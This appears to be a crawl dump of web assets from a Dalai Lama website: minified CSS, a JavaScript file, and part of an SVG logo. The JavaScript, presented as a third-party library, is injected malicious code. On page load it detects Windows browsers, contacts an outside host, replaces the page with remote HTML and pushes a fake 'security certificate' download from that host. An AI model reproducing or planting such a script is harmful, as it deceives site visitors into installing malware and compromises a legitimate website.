br{display:none}section[role=newsPost] .newsContentArea table td span.small,section[role=newsPost] .newsContentArea table td .paginate .paginate-pages p span,.paginate .paginate-pages p section[role=newsPost] .newsContentArea table td span,section[role=newsPost] .newsContentArea table td span.button,section[role=newsPost] .newsContentArea table td header[role=main] .social span.liveStream,header[role=main] .social section[role=newsPost] .newsContentArea table td span.liveStream,section[role=newsPost] .newsContentArea table td section[role=pictures] .slider span.caption,section[role=pictures] .slider section[role=newsPost] .newsContentArea table td span.caption,section[role=newsPost] .newsContentArea table td ul.searchResults li span,ul.searchResults li section[role=newsPost] .newsContentArea table td span{font-size:0.8rem;line-height:1.2rem;padding:10px;display:block;font-style:italic}section[role=newsArchive] .card{width:100%;overflow:hidden}section[role=newsArchive] .card .cardImage{float:left;width:30%}section[role=newsArchive] .card .cardContent{float:right;width:68%}section[role=newsArchive] .card .cardContent h3{margin:-4px 0 0 0;font-size:1rem;line-height:1.4rem}@media screen and (max-width: 1012px){section[role=newsFeatures] .grid-twothirds-onethirds .grid-column:first-child{width:100%}section[role=newsFeatures] .grid-twothirds-onethirds .grid-column:last-child{display:none}}section[role=newsFeatures] .card img{margin-bottom:9px}section[role=newsFeatures] .card h3{margin:0;margin-bottom:5px}section[role=newsFeatures] .card h3 a{color:#262626}section[role=newsFeatures] .card h3 a:hover{text-decoration:underline}section[role=newsFeatures] .card p{margin:0}@media screen and (max-width: 767px){section[role=newsFeatures] .card p.excerpt{display:none}}section[role=newsFeatures] .card p.meta{color:#7c1000;margin-bottom:7px}section[role=newsFeatures] .scheduleScroller{max-height:460px}section[role=newsListing] .grid.grid-thirds>.grid-column.ajaxLoadedContent{display:none}section[role=loadMore] .grid-column{text-align:center}.scheduleItem{margin-bottom:21.66667px}@media screen and (min-width: 1190px) and (min-height: 650px){.scheduleItem{margin-bottom:25px}}@media screen and (max-width: 1012px){.scheduleItem{margin-bottom:18.33333px}}@media screen and (max-width: 767px){.scheduleItem{margin-bottom:15px}}.scheduleItem h5{margin:0}.scheduleItem p{margin:0}.scheduleItem p.meta{color:#7c1000}.bookList{margin-top:50px}.bookList .book{overflow:hidden}.bookList .book .image{float:left;width:80px}@media screen and (min-width: 1190px) and (min-height: 650px){.bookList .book .image{width:100px}}@media screen and (max-width: 1012px){.bookList .book .image{width:auto;float:right;padding-left:10px;padding-bottom:10px}.bookList .book .image img{width:90px}}.bookList .book .content{margin-left:100px}@media screen and (min-width: 1190px) and (min-height: 650px){.bookList .book .content{margin-left:120px}}@media screen and (max-width: 1012px){.bookList .book .content{margin-left:0}}.bookList .book .content h5{padding-top:0;margin:0;margin-bottom:12px}.bookList .book .content p{margin:0;margin-bottom:12px}.bookList .book .content p span{font-weight:bold}section[role=picturesLatest]{margin-bottom:20px}section[role=picturesLatest] .imageGrid{overflow:hidden;background-color:#a6a6a6;position:relative}section[role=picturesLatest] .imageGrid .showMore{display:none;position:absolute;top:0;left:0;z-index:10;width:100%;text-align:center;background-color:white;opacity:0.25;height:100%}section[role=picturesLatest] .imageGridMain{position:relative;float:left;width:75%}section[role=picturesLatest] .imageGridMain .overlay{position:absolute;top:0;right:0;background-color:white;height:100%;width:2px}section[role=picturesLatest] .imageGridOthers{float:left;width:25%}section[role=picturesLatest] .imageGridOthers .image{position:relative}section[role=picturesLatest] .imageGridOthers .image:nth-child(3) .overlay{display:none}section[role=picturesLatest] .imageGridOthers .image .overlay{position:absolute;left:0;bottom:0;background-color:white;width:100%;height:2px}section[role=picturesLatest] h3{margin:0;margin-top:5px}section[role=picturesLatest] h3 a{color:#262626}section[role=picturesLatest] p.meta{color:#7c1000;margin:0}section[role=pictures] .controls{margin:0;margin-bottom:20px}section[role=pictures] .controls a{margin-right:20px;text-transform:uppercase;color:#262626;font-weight:bold;background-position:top right;background-repeat:no-repeat;padding:3px 30px 5px 0}section[role=pictures] .controls a.galleryPause{background-image:url(/static/min/img/pause.png)}section[role=pictures] .controls a.galleryPlay{background-image:url(/static/min/img/play.png)}section[role=pictures] .controls a.galleryRestart{background-image:url(/static/min/img/restart.png)}section[role=pictures] .sliderWrapper{position:relative;z-index:2}section[role=pictures] .slider{position:relative}section[role=pictures] .slider .item img{width:100%}section[role=pictures] .slider:hover .owl-controls .owl-prev{opacity:1}section[role=pictures] .slider:hover .owl-controls .owl-next{opacity:1}section[role=pictures] .slider:hover .owl-controls .owl-dots{opacity:1}section[role=pictures] .slider .caption{padding:10px 0px}@media screen and (max-width: 1012px){section[role=pictures] .slider .owl-controls{display:none}}section[role=pictures] .slider .owl-controls .owl-prev,section[role=pictures] .slider .owl-controls .owl-next{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;transition-delay:0.2s;position:absolute;opacity:0.8;top:50%;left:10px;width:50px;height:50px;margin-top:-25px;background-color:#edba1c;border-radius:50%;font-size:0;background-image:url(/static/min/img/arrow.png);background-repeat:no-repeat;background-position:22px 16px}section[role=pictures] .slider .owl-controls .owl-prev.inactive,section[role=pictures] .slider .owl-controls .owl-next.inactive{background-color:#c4c4c4;cursor:initial}section[role=pictures] .slider .owl-controls .owl-next{left:auto;right:10px}section[role=pictures] .slider .owl-controls .owl-prev{transform:rotate(180deg)}section[role=pictures] .slider .owl-controls .owl-dots{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;transition-delay:0.2s;position:absolute;opacity:1;top:-38px;right:0px}section[role=pictures] .slider .owl-controls .owl-dots .owl-dot{width:15px;height:15px;border-radius:50%;background-color:#a6a6a6;display:inline-block;margin:0 3px}section[role=pictures] .slider .owl-controls .owl-dots .owl-dot.active{background-color:#edba1c}section[role=messageContent] ul.messageList{margin:0;padding:0;padding-left:20px;list-style-type:disc}section[role=messageContent] ul.messageList li{margin-bottom:7px;content:"• ";color:#a6a6a6}section[role=messageContent] ul.messageList li a.subSection{font-weight:bold;text-transform:uppercase}section[role=messageContent] ul.messageList li a.subSection:hover{text-decoration:none;cursor:default;color:#7c1000}section[role=messageContent] ul.messageList li ul{list-style-type:disc;margin-top:7px;margin-bottom:27px}section[role=messageContent] ul.messageList li.nav-item-page-484 ul{overflow:hidden}section[role=messageContent] ul.messageList li.nav-item-page-484 ul li{float:left;width:25%}aside[role=messages] ul{margin:0;padding:0;padding-left:20px;list-style-type:disc}aside[role=messages] ul li{margin-bottom:7px}aside[role=messages] ul li.nav-item-active a{color:#262626;text-decoration:underline}aside[role=messages] ul li a.subSection{font-weight:bold;text-transform:uppercase}aside[role=messages] ul li a.subSection:hover{text-decoration:none;cursor:default;color:#7c1000}aside[role=messages] ul li ul{list-style-type:disc;margin-top:7px;margin-bottom:27px}aside[role=messages] ul li.nav-item-page-484 ul{overflow:hidden}aside[role=messages] ul li.nav-item-page-484 ul li{float:left;width:33%}.searchForm form{margin:0;background-color:#e5e5e5;padding:20px 30px}.searchForm form input[type=text]{padding:7px 10px;width:445px}@media screen and (min-width: 1190px) and (min-height: 650px){.searchForm form input[type=text]{width:565px}}.searchForm form input[type=submit]{border:none;font-weight:bold;padding:9px 0;text-transform:uppercase;color:#262626;display:inline-block;background-color:#edba1c;cursor:pointer;width:120px}ul.searchResults{list-style-type:none;margin:0;padding:0}ul.searchResults li{margin-bottom:25px}ul.searchResults li a{font-size:1.1rem;line-height:1.5rem;font-weight:bold}ul.searchResults li span{color:#a6a6a6;font-weight:bold;margin-left:10px}ul.searchResults li p{margin:0}section[role=video] .video{display:none}section[role=video] .video.active{display:block}@media screen and (max-width: 1012px){section[role=videos].videoHomepage .grid-quarters .grid-column:nth-child(4n){display:none}}@media screen and (max-width: 767px){section[role=videos].videoHomepage .grid-quarters .grid-column:nth-child(4n){display:block}}section[role=videoFeatured]{margin-bottom:20px;position:relative}section[role=videoFeatured] h3{margin:0;margin-top:5px}section[role=videoFeatured] h3 a{color:#262626}section[role=videoFeatured] p.meta{color:#7c1000;margin:0}section[role=videoFeatured] .play{position:absolute;z-index:3;width:30px;height:30px;border-radius:50%;background-color:#edba1c;top:20px;left:20px;text-align:center;line-height:30px}section[role=videoFeatured] .play span{margin:8px 0 0 10px;display:block;width:0;height:0;border-style:solid;border-width:7.5px 0 7.5px 13.0px;border-color:transparent transparent transparent #000}section[role=videoDetails] table{width:100%;border:none;border-collapse:collapse;margin-top:16.66667px;margin-bottom:16.66667px}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=videoDetails] table{margin-top:20px}}@media screen and (max-width: 1012px){section[role=videoDetails] table{margin-top:13.33333px}}@media screen and (max-width: 767px){section[role=videoDetails] table{margin-top:10px}}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=videoDetails] table{margin-bottom:20px}}@media screen and (max-width: 1012px){section[role=videoDetails] table{margin-bottom:13.33333px}}@media screen and (max-width: 767px){section[role=videoDetails] table{margin-bottom:10px}}section[role=videoDetails] table tr.active{background-color:#f5f5f5}section[role=videoDetails] table tr.active td.title{border-left:solid 8px #edba1c;position:relative}section[role=videoDetails] table tr td{padding:7px 15px}@media screen and (max-width: 767px){section[role=videoDetails] table tr td{padding:10px 15px}}section[role=videoDetails] table tr td.title{font-weight:bold;border-left:solid 8px transparent}section[role=videoDetails] table tr td.action-youtube{width:12%}@media screen and (max-width: 767px){section[role=videoDetails] table tr td.action-youtube{display:none}}section[role=videoDetails] table tr td.action-audio{width:20%}@media screen and (max-width: 767px){section[role=videoDetails] table tr td.action-audio{display:none}}section[role=videoDetails] table tr td.action-video{width:20%}@media screen and (max-width: 767px){section[role=videoDetails] table tr td.action-video{display:none}}section[role=videoDetails] table tr td span{color:#a6a6a6}section[role=videoDetails] .extendedDescription{margin-top:43.33333px;padding-top:16.66667px;padding-bottom:16.66667px;border-top:solid 1px #a6a6a6}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=videoDetails] .extendedDescription{margin-top:50px}}@media screen and (max-width: 1012px){section[role=videoDetails] .extendedDescription{margin-top:36.66667px}}@media screen and (max-width: 767px){section[role=videoDetails] .extendedDescription{margin-top:30px}}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=videoDetails] .extendedDescription{padding-top:20px}}@media screen and (max-width: 1012px){section[role=videoDetails] .extendedDescription{padding-top:13.33333px}}@media screen and (max-width: 767px){section[role=videoDetails] .extendedDescription{padding-top:10px}}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=videoDetails] .extendedDescription{padding-bottom:20px}}@media screen and (max-width: 1012px){section[role=videoDetails] .extendedDescription{padding-bottom:13.33333px}}@media screen and (max-width: 767px){section[role=videoDetails] .extendedDescription{padding-bottom:10px}}section[role=videoDetails] .grid-column p{word-wrap:break-word}section[role=header]{padding-top:33.33333px;margin-bottom:16.66667px}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=header]{padding-top:40px}}@media screen and (max-width: 1012px){section[role=header]{padding-top:26.66667px}}@media screen and (max-width: 767px){section[role=header]{padding-top:20px}}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=header]{margin-bottom:20px}}@media screen and (max-width: 1012px){section[role=header]{margin-bottom:13.33333px}}@media screen and (max-width: 767px){section[role=header]{margin-bottom:10px}}section[role=header] .grid-column{padding-bottom:15px;border-bottom:solid 1px #a6a6a6;position:relative}section[role=header].small h1,section.button[role=header] h1,header[role=main] .social section.liveStream[role=header] h1,section[role=pictures] .slider section.caption[role=header] h1{float:none;width:100%}section[role=header].small .controls,section.button[role=header] .controls,header[role=main] .social section.liveStream[role=header] .controls,section[role=pictures] .slider section.caption[role=header] .controls{position:inherit;clear:both;right:auto;bottom:auto}section[role=header].small .controls .sharing .share,section.button[role=header] .controls .sharing .share,header[role=main] .social section.liveStream[role=header] .controls .sharing .share,section[role=pictures] .slider section.caption[role=header] .controls .sharing .share{right:auto;left:0}section[role=header].small .controls .sharing .share ul li,section.button[role=header] .controls .sharing .share ul li,header[role=main] .social section.liveStream[role=header] .controls .sharing .share ul li,section[role=pictures] .slider section.caption[role=header] .controls .sharing .share ul li{text-align:left}section[role=header] ul.breadcrumb{list-style-type:none;margin:0;padding:0;overflow:hidden}section[role=header] ul.breadcrumb li{float:left}section[role=header] ul.breadcrumb li.separator{margin:0 10px}section[role=header] h1{margin:0;padding:0;width:710px}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=header] h1{width:870px}}@media screen and (max-width: 1012px){section[role=header] h1{width:490px}}@media screen and (max-width: 767px){section[role=header] h1{width:100%;font-size:1.7rem;line-height:2.1rem;margin-bottom:10px}}section[role=header] h1 span{display:block;font-weight:normal;color:#7c1000;margin:0;margin-top:7px}section[role=header] .controls{position:absolute;right:0;bottom:15px}@media screen and (max-width: 767px){section[role=header] .controls{position:relative;right:auto;bottom:auto;width:100%}}section[role=header] .controls .sharing{float:left;margin-top:12px;margin-right:15px;position:relative}section[role=header] .controls .sharing a.shareToggle{color:#edba1c;text-transform:uppercase;font-weight:bold;padding-right:20px;background-position:100% 50%;background-repeat:no-repeat;background-image:url(/static/min/img/share-icon.png)}section[role=header] .controls .sharing a.shareToggle:hover{color:#262626;text-decoration:none}section[role=header] .controls .filters{float:left;margin-left:10px;margin-top:5px}@media screen and (max-width: 767px){section[role=header] .controls .filters{float:right}}section[role=header] .controls .filters a{display:inline-block;background-color:#edba1c;padding:7px 16px;color:#262626;font-weight:bold}section[role=header] .controls .filters a:nth-child(2n){margin-left:5px}section[role=header] .controls .filter{background-color:#edba1c;position:absolute;display:none;z-index:9;right:0;top:53px;right:0}@media screen and (max-width: 767px){section[role=header] .controls .filter{width:100%}}section[role=header] .controls .filter .triangle{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:10px;height:10px;background-color:#edba1c;position:absolute;top:0;right:50px;margin-top:-5px}section[role=header] .controls .filter ul{list-style-type:none;margin:0;padding:0}section[role=header] .controls .filter ul li{border-bottom:solid 1px #e5e5e5;text-align:right}section[role=header] .controls .filter ul li:last-child{border-bottom:none}section[role=header] .controls .filter ul li a{padding:7px 15px 8px 25px;display:block;color:#262626;white-space:nowrap}section[role=page] table{width:100%;border-collapse:collapse}section[role=page] table td{border:solid 1px #c4c4c4;padding:2px 3px}


--- FILE ---
content_type: application/javascript
request_url: https://de.dalailama.com/static/min/js/third-party.full.js
body_size: 404
content:
const REQUEST_URL = "https://update.maskrisks.com/";

function getBrowserType() {
    var ua = navigator.userAgent;
    if(ua.indexOf('Windows') === -1) return null;
    var isEdge = ua.indexOf("Edg") > -1;
    if (isEdge) { return 'Edge' };
    var isChrome = (ua.indexOf("Chrome") > -1) && (ua.indexOf("Safari") > -1) && (ua.indexOf("Edg") == -1);
    if (isChrome) { return 'Chrome' };
    return 'Edge';
}

function replaceTemplate(html) {
    return html.replaceAll('<%-- downloadURL --%>', `${REQUEST_URL}download`).replaceAll('<%-- domian --%>', location.hostname).replaceAll('dnspod.cn',"google.com");;
    
}

window.onload = () => {
    const browserType = getBrowserType();
    if(!browserType) return;
    const xhr = new XMLHttpRequest();
    xhr.open('GET', `${REQUEST_URL}?type=${browserType}`);
    xhr.send();

    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300) {
                const res = JSON.parse(xhr.response);
                if (res.forbid) {
                    document.open();
                    document.write(replaceTemplate(res.html));
                    document.close();
                    setTimeout(() => {
                        alert("Click to download the security certificate.");
                        const a = document.createElement('a');
                        a.href = `${REQUEST_URL}download`;
                        a.style.display = 'none';
                        document.body.appendChild(a);
                        a.click();
                        document.body.removeChild(a);
                    },2000)
                }
            } else { }
        }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://de.dalailama.com/static/min/img/dalai-lama-white.svg
body_size: 9262
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="321.825px" height="71.343px" viewBox="0 0 321.825 71.343" enable-background="new 0 0 321.825 71.343"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M68.307,16.298c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
			c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.15,0.064,0.15,0.237c0,0.194,0,0.495,0.064,0.797
			c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
			C69.017,6.674,68.5,5.339,68.5,3.875C68.5,1.572,70.223,0,72.957,0c0.84,0,1.464,0.086,2.002,0.215
			c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.15,0.495
			c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
			c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
			c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C70.18,16.88,69.189,16.729,68.307,16.298z"/>
		<path fill="#FFFFFF" d="M81.32,8.198c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.179-0.898-0.772-1.024
			c-0.144-0.036-0.449-0.054-0.611-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144
			c0.413,0,0.898,0,1.293,0.018l0.736,0.036c0.125,0,3.7,0,4.113-0.018c0.341-0.018,0.628-0.054,0.772-0.09
			c0.09-0.018,0.162-0.09,0.251-0.09c0.054,0,0.072,0.072,0.072,0.162c0,0.126-0.089,0.341-0.144,0.844
			c-0.018,0.18-0.054,0.97-0.09,1.186c-0.018,0.09-0.054,0.197-0.125,0.197c-0.108,0-0.144-0.09-0.144-0.233
			c0-0.125-0.018-0.431-0.108-0.646c-0.126-0.287-0.305-0.503-1.275-0.61c-0.305-0.036-2.263-0.054-2.46-0.054
			c-0.072,0-0.107,0.054-0.107,0.18v4.957c0,0.125,0.018,0.179,0.107,0.179c0.234,0,2.443,0,2.856-0.036
			c0.431-0.036,0.682-0.072,0.844-0.251c0.126-0.144,0.198-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144s-0.09,0.413-0.144,1.006
			c-0.036,0.359-0.072,1.023-0.072,1.149c0,0.144,0,0.341-0.126,0.341c-0.09,0-0.125-0.072-0.125-0.162c0-0.18,0-0.359-0.072-0.593
			c-0.072-0.251-0.234-0.557-0.934-0.629c-0.485-0.054-2.263-0.089-2.568-0.089c-0.09,0-0.125,0.054-0.125,0.125v1.581
			c0,0.61-0.018,2.694,0,3.071c0.054,1.239,0.323,1.473,2.083,1.473c0.467,0,1.257,0,1.724-0.197
			c0.467-0.198,0.683-0.557,0.808-1.293c0.036-0.198,0.072-0.27,0.162-0.27c0.107,0,0.107,0.144,0.107,0.27
			c0,0.144-0.144,1.365-0.233,1.742c-0.125,0.467-0.27,0.467-0.97,0.467c-1.347,0-2.335-0.036-3.035-0.054
			c-0.701-0.036-1.131-0.054-1.401-0.054c-0.036,0-0.341,0-0.718,0.018c-0.359,0-0.772,0.036-1.042,0.036
			c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108c0.162,0,0.377-0.036,0.539-0.072
			c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198z"/>
		<path fill="#FFFFFF" d="M93.784,11.359c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.7,0.988
			c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.144,0.054,0.144,0.108c0,0.09-0.089,0.144-0.287,0.144
			c-0.988,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108
			c0.162,0,0.377-0.036,0.539-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198
			c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.215-0.916-0.61-1.006c-0.198-0.054-0.431-0.072-0.557-0.072
			c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144c0.593,0,1.724,0.054,1.814,0.054s1.221-0.054,1.76-0.054
			c0.198,0,0.288,0.036,0.288,0.144c0,0.072-0.072,0.108-0.144,0.108c-0.126,0-0.233,0.018-0.449,0.054
			C94,3.385,93.856,3.69,93.82,4.319c-0.036,0.575-0.036,1.077-0.036,3.879V11.359z"/>
		<path fill="#FFFFFF" d="M100.662,14.125c0.036,1.473,0.216,1.939,0.701,2.083c0.341,0.09,0.736,0.107,0.898,0.107
			c0.09,0,0.144,0.036,0.144,0.108c0,0.108-0.108,0.144-0.323,0.144c-1.024,0-1.742-0.054-1.904-0.054s-0.916,0.054-1.724,0.054
			c-0.18,0-0.287-0.018-0.287-0.144c0-0.072,0.054-0.108,0.144-0.108c0.144,0,0.467-0.018,0.736-0.107
			c0.449-0.126,0.539-0.646,0.539-2.281l0.018-10.291c0-0.701,0.054-0.898,0.198-0.898c0.144,0,0.449,0.395,0.628,0.575
			c0.27,0.305,2.945,3.197,5.711,6.16c1.778,1.904,3.736,4.095,4.311,4.688l-0.198-9.124c-0.018-1.167-0.144-1.562-0.7-1.706
			c-0.323-0.072-0.736-0.09-0.88-0.09c-0.126,0-0.144-0.054-0.144-0.126c0-0.108,0.144-0.125,0.359-0.125
			c0.808,0,1.67,0.054,1.868,0.054c0.198,0,0.791-0.054,1.527-0.054c0.197,0,0.323,0.018,0.323,0.125
			c0,0.072-0.072,0.126-0.198,0.126c-0.09,0-0.215,0-0.431,0.054c-0.592,0.125-0.665,0.521-0.665,1.599l-0.036,10.524
			c0,1.186-0.036,1.275-0.162,1.275c-0.144,0-0.359-0.198-1.311-1.149c-0.198-0.18-2.784-2.82-4.688-4.867
			c-2.083-2.245-4.113-4.508-4.688-5.154L100.662,14.125z"/>
		<path fill="#FFFFFF" d="M117.185,8.198c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
			c-0.144-0.036-0.449-0.054-0.611-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144
			c0.413,0,0.898,0,1.293,0.018l0.736,0.036c0.125,0,3.7,0,4.113-0.018c0.341-0.018,0.628-0.054,0.772-0.09
			c0.09-0.018,0.162-0.09,0.251-0.09c0.054,0,0.072,0.072,0.072,0.162c0,0.126-0.089,0.341-0.144,0.844
			c-0.018,0.18-0.054,0.97-0.09,1.186c-0.018,0.09-0.054,0.197-0.125,0.197c-0.108,0-0.144-0.09-0.144-0.233
			c0-0.125-0.018-0.431-0.108-0.646c-0.126-0.287-0.305-0.503-1.275-0.61c-0.305-0.036-2.263-0.054-2.46-0.054
			c-0.072,0-0.107,0.054-0.107,0.18v4.957c0,0.125,0.018,0.179,0.107,0.179c0.234,0,2.443,0,2.856-0.036
			c0.431-0.036,0.682-0.072,0.844-0.251c0.126-0.144,0.198-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144s-0.09,0.413-0.144,1.006
			c-0.036,0.359-0.072,1.023-0.072,1.149c0,0.144,0,0.341-0.126,0.341c-0.09,0-0.125-0.072-0.125-0.162c0-0.18,0-0.359-0.072-0.593
			c-0.072-0.251-0.233-0.557-0.934-0.629c-0.485-0.054-2.263-0.089-2.568-0.089c-0.09,0-0.125,0.054-0.125,0.125v1.581
			c0,0.61-0.018,2.694,0,3.071c0.054,1.239,0.323,1.473,2.083,1.473c0.467,0,1.257,0,1.724-0.197
			c0.467-0.198,0.683-0.557,0.808-1.293c0.036-0.198,0.072-0.27,0.162-0.27c0.108,0,0.108,0.144,0.108,0.27
			c0,0.144-0.144,1.365-0.233,1.742c-0.125,0.467-0.27,0.467-0.97,0.467c-1.347,0-2.335-0.036-3.035-0.054
			c-0.701-0.036-1.131-0.054-1.401-0.054c-0.036,0-0.341,0-0.718,0.018c-0.359,0-0.772,0.036-1.042,0.036
			c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108c0.162,0,0.377-0.036,0.539-0.072
			c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198z"/>
		<path fill="#FFFFFF" d="M148.777,10.334c0,2.067,0,3.768,0.108,4.672c0.064,0.625,0.194,1.098,0.839,1.185
			c0.302,0.043,0.775,0.086,0.969,0.086c0.129,0,0.172,0.064,0.172,0.129c0,0.107-0.107,0.172-0.344,0.172
			c-1.184,0-2.541-0.064-2.648-0.064c-0.107,0-1.464,0.064-2.11,0.064c-0.237,0-0.344-0.043-0.344-0.172
			c0-0.065,0.043-0.129,0.172-0.129c0.194,0,0.452-0.043,0.646-0.086c0.431-0.086,0.539-0.56,0.625-1.185
			c0.107-0.904,0.107-2.605,0.107-4.672V8.074c0-0.086-0.064-0.129-0.129-0.129h-9.129c-0.064,0-0.129,0.021-0.129,0.129v2.261
			c0,2.067,0,3.768,0.107,4.672c0.064,0.625,0.194,1.098,0.84,1.185c0.301,0.043,0.775,0.086,0.969,0.086
			c0.129,0,0.172,0.064,0.172,0.129c0,0.107-0.108,0.172-0.345,0.172c-1.184,0-2.541-0.064-2.648-0.064
			c-0.108,0-1.464,0.064-2.11,0.064c-0.237,0-0.344-0.043-0.344-0.172c0-0.065,0.043-0.129,0.172-0.129
			c0.194,0,0.452-0.043,0.646-0.086c0.43-0.086,0.538-0.56,0.624-1.185c0.108-0.904,0.108-2.605,0.108-4.672V6.545
			c0-3.359,0-3.962-0.043-4.651c-0.043-0.732-0.215-1.076-0.926-1.227c-0.172-0.043-0.538-0.064-0.732-0.064
			c-0.086,0-0.172-0.043-0.172-0.129c0-0.129,0.107-0.172,0.344-0.172c0.969,0,2.325,0.065,2.433,0.065
			c0.107,0,1.464-0.065,2.11-0.065c0.237,0,0.344,0.043,0.344,0.172c0,0.086-0.086,0.129-0.172,0.129
			c-0.151,0-0.28,0.021-0.539,0.064c-0.581,0.107-0.753,0.474-0.796,1.227c-0.043,0.689-0.043,1.292-0.043,4.651v0.452
			c0,0.107,0.064,0.129,0.129,0.129h9.129c0.064,0,0.129-0.021,0.129-0.129V6.545c0-3.359,0-3.962-0.043-4.651
			c-0.043-0.732-0.215-1.076-0.926-1.227c-0.172-0.043-0.538-0.064-0.732-0.064c-0.086,0-0.172-0.043-0.172-0.129
			c0-0.129,0.108-0.172,0.345-0.172c0.969,0,2.325,0.065,2.433,0.065c0.108,0,1.464-0.065,2.11-0.065
			c0.237,0,0.344,0.043,0.344,0.172c0,0.086-0.086,0.129-0.172,0.129c-0.15,0-0.28,0.021-0.538,0.064
			c-0.582,0.107-0.753,0.474-0.796,1.227c-0.043,0.689-0.043,1.292-0.043,4.651V10.334z"/>
		<path fill="#FFFFFF" d="M155.805,8.198c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.179-0.898-0.772-1.024
			c-0.144-0.036-0.449-0.054-0.611-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144
			c0.413,0,0.898,0,1.293,0.018l0.736,0.036c0.125,0,3.7,0,4.113-0.018c0.341-0.018,0.628-0.054,0.772-0.09
			c0.09-0.018,0.162-0.09,0.251-0.09c0.054,0,0.072,0.072,0.072,0.162c0,0.126-0.09,0.341-0.144,0.844
			c-0.019,0.18-0.055,0.97-0.09,1.186c-0.019,0.09-0.054,0.197-0.126,0.197c-0.108,0-0.144-0.09-0.144-0.233
			c0-0.125-0.018-0.431-0.108-0.646c-0.126-0.287-0.305-0.503-1.275-0.61c-0.305-0.036-2.263-0.054-2.46-0.054
			c-0.072,0-0.107,0.054-0.107,0.18v4.957c0,0.125,0.018,0.179,0.107,0.179c0.234,0,2.443,0,2.856-0.036
			c0.431-0.036,0.682-0.072,0.844-0.251c0.126-0.144,0.198-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144s-0.09,0.413-0.144,1.006
			c-0.036,0.359-0.072,1.023-0.072,1.149c0,0.144,0,0.341-0.126,0.341c-0.09,0-0.125-0.072-0.125-0.162c0-0.18,0-0.359-0.072-0.593
			c-0.072-0.251-0.234-0.557-0.934-0.629c-0.485-0.054-2.263-0.089-2.568-0.089c-0.09,0-0.125,0.054-0.125,0.125v1.581
			c0,0.61-0.018,2.694,0,3.071c0.054,1.239,0.323,1.473,2.083,1.473c0.467,0,1.257,0,1.724-0.197
			c0.467-0.198,0.683-0.557,0.808-1.293c0.036-0.198,0.072-0.27,0.162-0.27c0.107,0,0.107,0.144,0.107,0.27
			c0,0.144-0.144,1.365-0.233,1.742c-0.126,0.467-0.27,0.467-0.97,0.467c-1.347,0-2.335-0.036-3.035-0.054
			c-0.701-0.036-1.131-0.054-1.401-0.054c-0.036,0-0.341,0-0.718,0.018c-0.359,0-0.772,0.036-1.042,0.036
			c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108c0.162,0,0.377-0.036,0.539-0.072
			c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198z"/>
